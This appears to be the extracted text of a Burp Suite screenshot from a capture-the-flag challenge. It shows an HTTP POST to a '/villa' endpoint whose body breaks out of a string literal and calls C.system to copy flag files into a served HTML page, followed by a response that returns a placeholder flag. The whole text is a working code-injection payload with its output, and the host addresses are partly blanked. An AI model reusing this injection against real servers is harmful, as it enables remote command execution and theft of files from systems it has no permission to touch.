 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /villa HTTP/1.1
2 Host: .42:17171
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http:// 42:17171
8 Referer: http:// 2:17171/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: csrf_e257e6=f7454212; csrf_0a2a1e=541fe72c; csrf_044b2b=
54824084
12 Connection: close
13
14
15 . '); C.system('cat flag.*.txt > villa.html'.str); println(' {
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 19
4 Server: VWeb
5 Connection: close
6
7 flag{example_flag}
8